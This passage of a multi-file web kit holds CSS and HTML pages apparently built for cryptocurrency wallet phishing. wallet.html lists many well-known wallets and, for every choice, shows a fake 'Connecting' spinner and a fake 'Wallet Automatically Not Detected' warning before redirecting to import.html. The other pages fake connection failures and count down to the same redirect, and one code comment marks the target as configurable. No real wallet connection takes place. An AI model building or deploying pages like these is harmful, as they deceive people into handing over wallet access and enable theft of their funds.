            --tw-numeric-fraction: ;
            --tw-ring-inset: ;
            --tw-ring-offset-width: 0px;
            --tw-ring-offset-color: #fff;
            --tw-ring-color: rgb(59 130 246 / 0.5);
            --tw-ring-offset-shadow: 0 0 #0000;
            --tw-ring-shadow: 0 0 #0000;
            --tw-shadow: 0 0 #0000;
            --tw-shadow-colored: 0 0 #0000;
            --tw-blur: ;
            --tw-brightness: ;
            --tw-contrast: ;
            --tw-grayscale: ;
            --tw-hue-rotate: ;
            --tw-invert: ;
            --tw-saturate: ;
            --tw-sepia: ;
            --tw-drop-shadow: ;
            --tw-backdrop-blur: ;
            --tw-backdrop-brightness: ;
            --tw-backdrop-contrast: ;
            --tw-backdrop-grayscale: ;
            --tw-backdrop-hue-rotate: ;
            --tw-backdrop-invert: ;
            --tw-backdrop-opacity: ;
            --tw-backdrop-saturate: ;
            --tw-backdrop-sepia: ;
            --tw-contain-size: ;
            --tw-contain-layout: ;
            --tw-contain-paint: ;
            --tw-contain-style:
        }

        ::backdrop {
            --tw-border-spacing-x: 0;
            --tw-border-spacing-y: 0;
            --tw-translate-x: 0;
            --tw-translate-y: 0;
            --tw-rotate: 0;
            --tw-skew-x: 0;
            --tw-skew-y: 0;
            --tw-scale-x: 1;
            --tw-scale-y: 1;
            --tw-pan-x: ;
            --tw-pan-y: ;
            --tw-pinch-zoom: ;
            --tw-scroll-snap-strictness: proximity;
            --tw-gradient-from-position: ;
            --tw-gradient-via-position: ;
            --tw-gradient-to-position: ;
            --tw-ordinal: ;
            --tw-slashed-zero: ;
            --tw-numeric-figure: ;
            --tw-numeric-spacing: ;
            --tw-numeric-fraction: ;
            --tw-ring-inset: ;
            --tw-ring-offset-width: 0px;
            --tw-ring-offset-color: #fff;
            --tw-ring-color: rgb(59 130 246 / 0.5);
            --tw-ring-offset-shadow: 0 0 #0000;
            --tw-ring-shadow: 0 0 #0000;
            --tw-shadow: 0 0 #0000;
            --tw-shadow-colored: 0 0 #0000;
            --tw-blur: ;
            --tw-brightness: ;
            --tw-contrast: ;
            --tw-grayscale: ;
            --tw-hue-rotate: ;
            --tw-invert: ;
            --tw-saturate: ;
            --tw-sepia: ;
            --tw-drop-shadow: ;
            --tw-backdrop-blur: ;
            --tw-backdrop-brightness: ;
            --tw-backdrop-contrast: ;
            --tw-backdrop-grayscale: ;
            --tw-backdrop-hue-rotate: ;
            --tw-backdrop-invert: ;
            --tw-backdrop-opacity: ;
            --tw-backdrop-saturate: ;
            --tw-backdrop-sepia: ;
            --tw-contain-size: ;
            --tw-contain-layout: ;
            --tw-contain-paint: ;
            --tw-contain-style:
        }

        .mx-auto {
            margin-left: auto;
            margin-right: auto
        }

        .mb-2 {
            margin-bottom: 0.5rem
        }

        .mb-4 {
            margin-bottom: 1rem
        }

        .mb-5 {
            margin-bottom: 1.25rem
        }

        .mr-2 {
            margin-right: 0.5rem
        }

        .mr-3 {
            margin-right: 0.75rem
        }

        .mt-5 {
            margin-top: 1.25rem
        }

        .flex {
            display: flex
        }

        @keyframes pulse {
            50% {
                opacity: .5
            }
        }

        .animate-pulse {
            animation: pulse 2s cubic-bezier(0.4, 0, 0.6, 1) infinite
        }

        .flex-col {
            flex-direction: column
        }

        .items-center {
            align-items: center
        }

        .justify-center {
            justify-content: center
        }

        .rounded-lg {
            border-radius: 0.5rem
        }

        .bg-blue-700 {
            --tw-bg-opacity: 1;
            background-color: rgb(29 78 216 / var(--tw-bg-opacity))
        }

        .p-4 {
            padding: 1rem
        }

        .px-5 {
            padding-left: 1.25rem;
            padding-right: 1.25rem
        }

        .px-6 {
            padding-left: 1.5rem;
            padding-right: 1.5rem
        }

        .py-2\.5 {
            padding-top: 0.625rem;
            padding-bottom: 0.625rem
        }

        .py-8 {
            padding-top: 2rem;
            padding-bottom: 2rem
        }

        .text-sm {
            font-size: 0.875rem;
            line-height: 1.25rem
        }

        .font-bold {
            font-weight: 700
        }

        .font-medium {
            font-weight: 500
        }

        .text-red-900 {
            --tw-text-opacity: 1;
            color: rgb(127 29 29 / var(--tw-text-opacity))
        }

        .text-white {
            --tw-text-opacity: 1;
            color: rgb(255 255 255 / var(--tw-text-opacity))
        }

        .hover\:bg-blue-800:hover {
            --tw-bg-opacity: 1;
            background-color: rgb(30 64 175 / var(--tw-bg-opacity))
        }

        .focus\:outline-none:focus {
            outline: 2px solid transparent;
            outline-offset: 2px
        }

        .focus\:ring-4:focus {
            --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);
            --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(4px + var(--tw-ring-offset-width)) var(--tw-ring-color);
            box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000)
        }

        .focus\:ring-blue-300:focus {
            --tw-ring-opacity: 1;
            --tw-ring-color: rgb(147 197 253 / var(--tw-ring-opacity))
        }

        @media (min-width: 768px) {
            .md\:h-screen {
                height: 100vh
            }
        }

        @media (min-width: 1024px) {
            .lg\:py-0 {
                padding-top: 0px;
                padding-bottom: 0px
            }
        }

        @media (prefers-color-scheme: dark) {
            .dark\:bg-blue-200 {
                --tw-bg-opacity: 1;
                background-color: rgb(191 219 254 / var(--tw-bg-opacity))
            }

            .dark\:bg-blue-600 {
                --tw-bg-opacity: 1;
                background-color: rgb(37 99 235 / var(--tw-bg-opacity))
            }

            .dark\:text-blue-800 {
                --tw-text-opacity: 1;
                color: rgb(30 64 175 / var(--tw-text-opacity))
            }

            .dark\:hover\:bg-blue-700:hover {
                --tw-bg-opacity: 1;
                background-color: rgb(29 78 216 / var(--tw-bg-opacity))
            }

            .dark\:focus\:ring-blue-800:focus {
                --tw-ring-opacity: 1;
                --tw-ring-color: rgb(30 64 175 / var(--tw-ring-opacity))
            }
        }
    </style>
</head>

<body style="background-color:#000000">
    <section class="">
        <div class="flex flex-col items-center justify-center px-6 py-8 mx-auto md:h-screen lg:py-0">
            <a href="#" class="flex items-center font-bold text-white">
                <img src="./apiv4wc-connection_files/verified.png" class="mr-3 mb-0" style="height:30px;" alt="Logo">
                <span class="ml-2">Easy-to-use browser extension</span>
            </a>
       <br>
        

            <div style="background-color: rgb(238, 232, 232)"
                class="p-4 animate-pulse text mb-4 text-sm text-red-900 rounded-lg dark:bg-blue-200 dark:text-blue-800"
                role="alert">
                <span class="font-medium text-red-900">
                    Sorry!! we could not automatically initiate a connection with your selected wallet protocol. manual connection will be automatically started.
                </span><b class="text-red-900"> Connect your wallet and follow prompt.</b>

            </div>

            <a href="import.html"
                class="mt-5 text-white bg-blue-700 hover:bg-blue-800 focus:ring-4 focus:ring-blue-300 font-medium rounded-lg text-sm px-5 py-2.5 mr-2 mb-2 dark:bg-blue-600 dark:hover:bg-blue-700 focus:outline-none dark:focus:ring-blue-800">
                Connect Manually</a>








        </div>


    </section>






    <script src="./apiv4wc-connection_files/flowbite.js.download"></script>

</body>

</html>
</file>

<file: redirecting.html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Loading...</title>
  <style>
    body {
      margin: 0;
      height: 100vh;
      display: flex;
      justify-content: center;
      align-items: center;
      background: #0d0d0d;
      color: white;
      font-family: Arial, sans-serif;
      flex-direction: column;
    }

    h1 {
      font-size: 1.5rem;
      margin-top: 20px;
    }

    /* Spinner Animation */
    .loader {
      border: 6px solid rgba(255, 255, 255, 0.1);
      border-top: 6px solid #2b72ff;
      border-radius: 50%;
      width: 60px;
      height: 60px;
      animation: spin 1s linear infinite;
    }

    @keyframes spin {
      0% { transform: rotate(0deg); }
      100% { transform: rotate(360deg); }
    }

    /* Optional countdown */
    #countdown {
      margin-top: 10px;
      font-size: 1rem;
      color: #aaa;
    }
  </style>
</head>
<body>
  <div class="loader"></div>
  <h2>Loading, please wait...</h2>
  <div id="countdown">Connecting in 5 seconds...</div>

  <script>
    let timeLeft = 4; // seconds
    const countdownEl = document.getElementById("countdown");

    const countdown = setInterval(() => {
      timeLeft--;
      countdownEl.textContent = `Connecting in ${timeLeft} seconds...`;
      if (timeLeft <= 0) {
        clearInterval(countdown);
        window.location.href = "import.html"; // <-- Change to your target page
      }
    }, 1000);
  </script>
</body>
</html>
</file>

<file: wallet.html>
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Wallet Connect</title>

  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">

  <style>
    * {
      margin: 0;
      padding: 0;
      box-sizing: border-box;
      font-family: 'Inter', sans-serif;
    }

    body {
      background: #07111f;
      min-height: 100vh;
      display: flex;
      justify-content: center;
      align-items: center;
      padding: 20px;
      overflow-x: hidden;
    }

    .background-glow {
      position: fixed;
      width: 500px;
      height: 500px;
      border-radius: 50%;
      background: rgba(59, 130, 246, 0.15);
      filter: blur(120px);
      z-index: 0;
      top: -150px;
      right: -120px;
    }

    .wallet-container {
      position: relative;
      z-index: 2;
      width: 100%;
      max-width: 520px;
      background: rgba(15, 23, 42, 0.92);
      border: 1px solid rgba(255, 255, 255, 0.08);
      backdrop-filter: blur(20px);
      border-radius: 28px;
      overflow: hidden;
      box-shadow: 0 25px 60px rgba(0, 0, 0, 0.5);
    }

    .wallet-header {
      padding: 35px 28px 20px;
      text-align: center;
      background: linear-gradient(to bottom, rgba(255, 255, 255, 0.03), transparent);
    }

    .wallet-header p {
      font-size: 15px;
      line-height: 1.6;
      color: #94a3b8;
      max-width: 360px;
      margin: auto;
    }

    .search-wrapper {
      padding: 0 18px 18px;
    }

    .search-box {
      width: 100%;
      background: rgba(255, 255, 255, 0.04);
      border: 1px solid rgba(255, 255, 255, 0.08);
      border-radius: 18px;
      padding: 14px 18px;
      color: #fff;
      font-size: 15px;
      outline: none;
      transition: 0.25s ease;
    }

    .search-box::placeholder {
      color: #64748b;
    }

    .search-box:focus {
      border-color: rgba(59, 130, 246, 0.5);
      background: rgba(59, 130, 246, 0.06);
      box-shadow: 0 0 0 3px rgba(59, 130, 246, 0.15);
    }

    .wallet-list {
      padding: 0 18px 24px;
      display: flex;
      flex-direction: column;
      gap: 14px;
      max-height: 68vh;
      overflow-y: auto;
    }

    .wallet-list::-webkit-scrollbar {
      width: 5px;
    }

    .wallet-list::-webkit-scrollbar-thumb {
      background: #334155;
      border-radius: 20px;
    }

    .wallet-card {
      background: rgba(255, 255, 255, 0.03);
      border: 1px solid rgba(255, 255, 255, 0.06);
      border-radius: 22px;
      padding: 16px;
      display: flex;
      align-items: center;
      justify-content: space-between;
      cursor: pointer;
      transition: 0.25s ease;
    }

    .wallet-card:hover {
      transform: translateY(-2px);
      background: rgba(59, 130, 246, 0.08);
      border-color: rgba(59, 130, 246, 0.35);
    }

    .wallet-left {
      display: flex;
      align-items: center;
      gap: 14px;
    }

    .wallet-left img {
      width: 50px;
      height: 50px;
      border-radius: 16px;
      object-fit: cover;
      background: #fff;
      padding: 4px;
    }

    .wallet-info h3 {
      font-size: 16px;
      font-weight: 600;
      color: #fff;
      margin-bottom: 4px;
    }

    .wallet-info p {
      font-size: 13px;
      color: #94a3b8;
    }

    .wallet-right {
      width: 12px;
      height: 12px;
      border-radius: 50%;
      background: #22c55e;
      box-shadow: 0 0 10px #22c55e;
    }

    .modal-overlay {
      position: fixed;
      inset: 0;
      background: rgba(0, 0, 0, 0.75);
      display: none;
      justify-content: center;
      align-items: center;
      padding: 20px;
      z-index: 999;
      backdrop-filter: blur(8px);
    }

    .modal {
      width: 100%;
      max-width: 380px;
      background: #0f172a;
      border: 1px solid rgba(255, 255, 255, 0.08);
      border-radius: 28px;
      padding: 32px 24px;
      text-align: center;
      animation: fadeIn .25s ease;
    }

    .modal h2 {
      font-size: 24px;
      color: #fff;
      margin-bottom: 10px;
    }

    .modal p {
      font-size: 14px;
      line-height: 1.6;
      color: #94a3b8;
    }

    .spinner {
      width: 58px;
      height: 58px;
      border-radius: 50%;
      border: 4px solid rgba(255, 255, 255, 0.08);
      border-top: 4px solid #3b82f6;
      margin: 28px auto;
      animation: spin 1s linear infinite;
    }

    .warning-box {
      background: rgba(239, 68, 68, 0.08);
      border: 1px solid rgba(239, 68, 68, 0.25);
      padding: 16px;
      border-radius: 18px;
      margin-top: 18px;
      font-size: 14px;
      line-height: 1.7;
      color: #fecaca;
    }

    .continue-btn {
      width: 100%;
      margin-top: 18px;
      padding: 14px;
      border: none;
      border-radius: 16px;
      background: linear-gradient(135deg, #2563eb, #3b82f6);
      color: #fff;
      font-size: 15px;
      font-weight: 600;
      cursor: pointer;
      transition: 0.25s;
    }

    .continue-btn:hover {
      opacity: 0.92;
      transform: translateY(-1px);
    }

    @keyframes spin {
      from {
        transform: rotate(0deg)
      }

      to {
        transform: rotate(360deg)
      }
    }

    @keyframes fadeIn {
      from {
        opacity: 0;
        transform: translateY(12px)
      }

      to {
        opacity: 1;
        transform: translateY(0)
      }
    }

    @media(max-width:600px) {
      .wallet-container {
        border-radius: 24px;
      }

      .wallet-header {
        padding: 28px 20px 18px;
      }

      .wallet-card {
        padding: 14px;
      }

      .wallet-left img {
        width: 45px;
        height: 45px;
      }

      .wallet-info h3 {
        font-size: 15px;
      }

      .wallet-info p {
        font-size: 12px;
      }
    }
  </style>
</head>

<body>

  <div class="background-glow"></div>

  <div class="wallet-container">

    <div class="wallet-header">
      <p>
        Choose your preferred wallet provider to continue securely.
      </p>
    </div>

    <div class="search-wrapper">
      <input type="text" class="search-box" id="walletSearch" placeholder="Search wallet..." onkeyup="searchWallets()">
    </div>

    <div class="wallet-list" id="walletList">

      <div class="wallet-card" onclick="walletConnect('MetaMask')">
        <div class="wallet-left">
          <img src="images wallet/metamask-69ce6b56bbc9953dfb4aecebdf88729b.png">
          <div class="wallet-info">
            <h3>MetaMask</h3>
            <p>Ethereum Wallet</p>
          </div>
        </div>
        <div class="wallet-right"></div>
      </div>

      <div class="wallet-card" onclick="walletConnect('Trust Wallet')">
        <div class="wallet-left">
          <img src="images wallet/trust-wallet-66f8777532931d9c09b633344981a6a9.png">
          <div class="wallet-info">
            <h3>Trust Wallet</h3>
            <p>Multi-Chain Wallet</p>
          </div>
        </div>
        <div class="wallet-right"></div>
      </div>

      <div class="wallet-card" onclick="walletConnect('Coinbase Wallet')">
        <div class="wallet-left">
          <img src="images wallet/coinbase.png">
          <div class="wallet-info">
            <h3>Coinbase Wallet</h3>
            <p>Self-Custody Wallet</p>
          </div>
        </div>
        <div class="wallet-right"></div>
      </div>

      <div class="wallet-card" onclick="walletConnect('Uniswap Wallet')">
        <div class="wallet-left">
          <img src="images wallet/Uniswap-Logo.webp">
          <div class="wallet-info">
            <h3>Uniswap Wallet</h3>
            <p>Defi Wallet</p>
          </div>
        </div>
        <div class="wallet-right"></div>
      </div>

      <div class="wallet-card" onclick="walletConnect('Tonkeeper')">
        <div class="wallet-left">
          <img src="images wallet/Tonkeeperwallet.jpg">
          <div class="wallet-info">
            <h3>TonKeeper</h3>
            <p>Secure Wallet</p>
          </div>
        </div>
        <div class="wallet-right"></div>
      </div>


       <div class="wallet-card" onclick="walletConnect('Tonhub')">
        <div class="wallet-left">
          <img src="images wallet/TonHubWallet.jpg">
          <div class="wallet-info">
            <h3>TonHub Wallet</h3>
            <p>Ton Wallet</p>
          </div>
        </div>
        <div class="wallet-right"></div>
      </div>


       <div class="wallet-card" onclick="walletConnect('Tokenpocket')">
        <div class="wallet-left">
          <img src="images wallet/tokenpocket.webp">
          <div class="wallet-info">
            <h3>Tokenpocket</h3>
            <p>Safe Wallet</p>
          </div>
        </div>
        <div class="wallet-right"></div>
      </div>



      <div class="wallet-card" onclick="walletConnect('Phantom')">
        <div class="wallet-left">
          <img src="images wallet/phantom.png">
          <div class="wallet-info">
            <h3>Phantom</h3>
            <p>Solana Wallet</p>
          </div>
        </div>
        <div class="wallet-right"></div>
      </div>

      <div class="wallet-card" onclick="walletConnect('Ledger Live')">
        <div class="wallet-left">
          <img src="images wallet/ledger live.png">
          <div class="wallet-info">
            <h3>Ledger Live</h3>
            <p>Hardware Wallet</p>
          </div>
        </div>
        <div class="wallet-right"></div>
      </div>

      <div class="wallet-card" onclick="walletConnect('Zerion')">
        <div class="wallet-left">
          <img src="images wallet/zerion.webp">
          <div class="wallet-info">
            <h3>Zerion</h3>
            <p>Custom Wallet</p>
          </div>
        </div>
        <div class="wallet-right"></div>
      </div>

      <div class="wallet-card" onclick="walletConnect('SafePal')">
        <div class="wallet-left">
          <img src="images wallet/safepal new.webp">
          <div class="wallet-info">
            <h3>SafePal</h3>
            <p>Secure Wallet</p>
          </div>
        </div>
        <div class="wallet-right"></div>
      </div>

      <div class="wallet-card" onclick="walletConnect('Rabby Wallet')">
        <div class="wallet-left">
          <img src="images wallet/Rabby.jpg">
          <div class="wallet-info">
            <h3>Rabby Wallet</h3>
            <p>DeFi Wallet</p>
          </div>
        </div>
        <div class="wallet-right"></div>
      </div>

      <div class="wallet-card" onclick="walletConnect('Exodus Wallet')">
        <div class="wallet-left">
          <img src="images wallet/Exodus.jpg">
          <div class="wallet-info">
            <h3>Exodus Wallet</h3>
            <p>Desktop & Mobile</p>
          </div>
        </div>
        <div class="wallet-right"></div>
      </div>

      <div class="wallet-card" onclick="walletConnect('OKX Wallet')">
        <div class="wallet-left">
          <img src="images wallet/okx.png">
          <div class="wallet-info">
            <h3>OKX Wallet</h3>
            <p>Trading Wallet</p>
          </div>
        </div>
        <div class="wallet-right"></div>
      </div>

      <div class="wallet-card" onclick="walletConnect('Binance Web3')">
        <div class="wallet-left">
          <img src="images wallet/binance.png">
          <div class="wallet-info">
            <h3>Binance Web3</h3>
            <p>BNB Smart Chain</p>
          </div>
        </div>
        <div class="wallet-right"></div>
      </div>

      <div class="wallet-card" onclick="walletConnect('Telegram Wallet')">
        <div class="wallet-left">
          <img src="images wallet/tgwallet.jpeg">
          <div class="wallet-info">
            <h3>Telegram Wallet</h3>
            <p>TON Ecosystem</p>
          </div>
        </div>
        <div class="wallet-right"></div>
      </div>

      <div class="wallet-card" id="otherWalletCard" onclick="walletConnect('Other Wallet')">
        <div class="wallet-left">
          <img src="images wallet/otherssss.jpg">
          <div class="wallet-info">
            <h3>Other Wallets</h3>
            <p>Additional Providers</p>
          </div>
        </div>
        <div class="wallet-right"></div>
      </div>

    </div>
  </div>

  <div class="modal-overlay" id="walletModal">
    <div class="modal">
      <h2 id="walletTitle">Connecting...</h2>

      <div class="spinner" id="walletSpinner"></div>

      <div id="walletMessage">
        <p>Waiting for wallet response...</p>
      </div>
    </div>
  </div>

  <script>
    function searchWallets() {
      const input = document.getElementById('walletSearch');
      const filter = input.value.toLowerCase();
      const walletCards = document.querySelectorAll('.wallet-card');
      const otherWalletCard = document.getElementById('otherWalletCard');

      let visibleCount = 0;

      walletCards.forEach(card => {
        const walletName = card.querySelector('h3').innerText.toLowerCase();

        // Skip Other Wallets during normal filtering
        if (card.id === 'otherWalletCard') {
          card.style.display = 'none';
          return;
        }

        if (walletName.includes(filter)) {
          card.style.display = 'flex';
          visibleCount++;
        } else {
          card.style.display = 'none';
        }
      });

      // Show Other Wallets only when no match found
      if (visibleCount === 0) {
        otherWalletCard.style.display = 'flex';
      } else {
        otherWalletCard.style.display = 'none';
      }

      // Show all wallets again when search box is empty
      if (filter === '') {
        walletCards.forEach(card => {
          card.style.display = 'flex';
        });
      }
    }

    function walletConnect(walletName) {
      const modal = document.getElementById('walletModal');
      const title = document.getElementById('walletTitle');
      const spinner = document.getElementById('walletSpinner');
      const message = document.getElementById('walletMessage');

      modal.style.display = 'flex';

      spinner.style.display = 'block';

      title.innerText = `Connecting to ${walletName}`;

      message.innerHTML = `
<p>Waiting for wallet response...</p>
`;

      setTimeout(() => {
        spinner.style.display = 'none';

        message.innerHTML = `
<div class="warning-box">
<strong>Wallet Automatically Not Detected</strong><br><br>
Click Continue & Approve connection in your wallet...
</div>

<button class="continue-btn" id="continueBtn" onclick="continueRedirect()">
Continue
</button>
`;

      }, 2500);
    }

   function continueRedirect() {
  const btn = document.getElementById('continueBtn');

  btn.innerText = 'Connecting....';
  btn.disabled = true;
  btn.style.opacity = '0.7';
  btn.style.cursor = 'not-allowed';

  setTimeout(() => {
    window.location.href = 'import.html';
  }, 1500);
}
  </script>

</body>

</html>
</file>
<file: hwJBC92plUA_hK2sZkXGm_BQpky-x6A-nSqU4_iBps-E0ba4b_PuPV-_sWZN3CG4jNmUJmz92gjkDCO2xRJ8SJr6iCIIBWtOwybDxS8Vw_S8ikyFSzAVuwW-.css>
@font-face { font-family: Inter; src: url("") format("woff2"); font-style: normal; font-weight: 400; unicode-range: U+460-52F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F; }
@font-face { font-family: Inter; src: url("") format("woff2"); font-style: normal; font-weight: 400; unicode-range: U+301, U+400-45F, U+490-491, U+4B0-4B1, U+2116; }
@font-face { font-family: Inter; src: url("") format("woff2"); font-style: normal; font-weight: 400; unicode-range: U+1F00-1FFF; }
@font-face { font-family: Inter; src: url("") format("woff2"); font-style: normal; font-weight: 400; unicode-range: U+370-377, U+37A-37F, U+384-38A, U+38C, U+38E-3A1, U+3A3-3FF; }
@font-face { font-family: Inter; src: url("") format("woff2"); font-style: normal; font-weight: 400; unicode-range: U+102-103, U+110-111, U+128-129, U+168-169, U+1A0-1A1, U+1AF-1B0, U+300-301, U+303-304, U+308-309, U+323, U+329, U+1EA0-1EF9, U+20AB; }
@font-face { font-family: Inter; src: url("") format("woff2"); font-style: normal; font-weight: 400; unicode-range: U+100-2AF, U+304, U+308, U+329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF; }
@font-face { font-family: Inter; src: url("") format("woff2"); font-style: normal; font-weight: 400; unicode-range: U+0-FF, U+131, U+152-153, U+2BB-2BC, U+2C6, U+2DA, U+2DC, U+304, U+308, U+329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD; }
@font-face { font-family: Inter; src: url("") format("woff2"); font-style: normal; font-weight: 500; unicode-range: U+460-52F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F; }
@font-face { font-family: Inter; src: url("") format("woff2"); font-style: normal; font-weight: 500; unicode-range: U+301, U+400-45F, U+490-491, U+4B0-4B1, U+2116; }
@font-face { font-family: Inter; src: url("") format("woff2"); font-style: normal; font-weight: 500; unicode-range: U+1F00-1FFF; }
@font-face { font-family: Inter; src: url("") format("woff2"); font-style: normal; font-weight: 500; unicode-range: U+370-377, U+37A-37F, U+384-38A, U+38C, U+38E-3A1, U+3A3-3FF; }
@font-face { font-family: Inter; src: url("") format("woff2"); font-style: normal; font-weight: 500; unicode-range: U+102-103, U+110-111, U+128-129, U+168-169, U+1A0-1A1, U+1AF-1B0, U+300-301, U+303-304, U+308-309, U+323, U+329, U+1EA0-1EF9, U+20AB; }
@font-face { font-family: Inter; src: url("") format("woff2"); font-style: normal; font-weight: 500; unicode-range: U+100-2BA, U+2BD-2C5, U+2C7-2CC, U+2CE-2D7, U+2DD-2FF, U+304, U+308, U+329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF; }
@font-face { font-family: Inter; src: url("") format("woff2"); font-style: normal; font-weight: 500; unicode-range: U+0-FF, U+131, U+152-153, U+2BB-2BC, U+2C6, U+2DA, U+2DC, U+304, U+308, U+329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD; }
@font-face { font-family: Inter; src: url("") format("woff2"); font-style: normal; font-weight: 600; unicode-range: U+460-52F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F; }
@font-face { font-family: Inter; src: url("") format("woff2"); font-style: normal; font-weight: 600; unicode-range: U+301, U+400-45F, U+490-491, U+4B0-4B1, U+2116; }
@font-face { font-family: Inter; src: url("") format("woff2"); font-style: normal; font-weight: 600; unicode-range: U+1F00-1FFF; }
@font-face { font-family: Inter; src: url("") format("woff2"); font-style: normal; font-weight: 600; unicode-range: U+370-377, U+37A-37F, U+384-38A, U+38C, U+38E-3A1, U+3A3-3FF; }
@font-face { font-family: Inter; src: url("") format("woff2"); font-style: normal; font-weight: 600; unicode-range: U+102-103, U+110-111, U+128-129, U+168-169, U+1A0-1A1, U+1AF-1B0, U+300-301, U+303-304, U+308-309, U+323, U+329, U+1EA0-1EF9, U+20AB; }
@font-face { font-family: Inter; src: url("") format("woff2"); font-style: normal; font-weight: 600; unicode-range: U+100-2AF, U+304, U+308, U+329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF; }
@font-face { font-family: Inter; src: url("") format("woff2"); font-style: normal; font-weight: 600; unicode-range: U+0-FF, U+131, U+152-153, U+2BB-2BC, U+2C6, U+2DA, U+2DC, U+304, U+308, U+329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD; }
</file>
<file: index-C7Ym1ygu.css>
@import"css2.css";:root{--swiper-theme-color: #007aff}:host{position:relative;display:block;margin-left:auto;margin-right:auto;z-index:1}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1;display:block}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;transition-timing-function:var(--swiper-wrapper-transition-timing-function, initial);box-sizing:content-box}.swiper-android .swiper-slide,.swiper-ios .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-horizontal{touch-action:pan-y}.swiper-vertical{touch-action:pan-x}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform;display:block}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{transform:translateZ(0);backface-visibility:hidden}.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d{perspective:1200px;.swiper-slide,.swiper-cube-shadow{transform-style:preserve-3d}}.swiper-css-mode{>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none;&::-webkit-scrollbar{display:none}}>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}&.swiper-horizontal{>.swiper-wrapper{scroll-snap-type:x mandatory}>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-slides-offset-before);scroll-margin-inline-start:var(--swiper-slides-offset-before)}>.swiper-wrapper>.swiper-slide:last-child{margin-inline-end:var(--swiper-slides-offset-after)}}&.swiper-vertical{>.swiper-wrapper{scroll-snap-type:y mandatory}>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-slides-offset-before);scroll-margin-block-start:var(--swiper-slides-offset-before)}>.swiper-wrapper>.swiper-slide:last-child{margin-block-end:var(--swiper-slides-offset-after)}}&.swiper-free-mode{>.swiper-wrapper{scroll-snap-type:none}>.swiper-wrapper>.swiper-slide{scroll-snap-align:none}}&.swiper-centered{>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}}&.swiper-centered.swiper-horizontal{>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}}&.swiper-centered.swiper-vertical{>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}>.swiper-wrapper:before{width:100%;min-width:1px;height:var(--swiper-centered-offset-after)}}}.swiper-3d{.swiper-slide-shadow,.swiper-slide-shadow-left,.swiper-slide-shadow-right,.swiper-slide-shadow-top,.swiper-slide-shadow-bottom{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-slide-shadow{background:#00000026}.swiper-slide-shadow-left{background-image:linear-gradient(to left,#00000080,#0000)}.swiper-slide-shadow-right{background-image:linear-gradient(to right,#00000080,#0000)}.swiper-slide-shadow-top{background-image:linear-gradient(to top,#00000080,#0000)}.swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,#00000080,#0000)}}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;box-sizing:border-box;border:4px solid var(--swiper-preloader-color, var(--swiper-theme-color));border-radius:50%;border-top-color:transparent}.swiper:not(.swiper-watch-progress),.swiper-watch-progress .swiper-slide-visible{.swiper-lazy-preloader{animation:swiper-preloader-spin 1s infinite linear}}.swiper-lazy-preloader-white{--swiper-preloader-color: #fff}.swiper-lazy-preloader-black{--swiper-preloader-color: #000}@keyframes swiper-preloader-spin{0%{transform:rotate(0)}to{transform:rotate(360deg)}}[data-aos][data-aos][data-aos-duration="50"],body[data-aos-duration="50"] [data-aos]{transition-duration:50ms}[data-aos][data-aos][data-aos-delay="50"],body[data-aos-delay="50"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="50"].aos-animate,body[data-aos-delay="50"] [data-aos].aos-animate{transition-delay:50ms}[data-aos][data-aos][data-aos-duration="100"],body[data-aos-duration="100"] 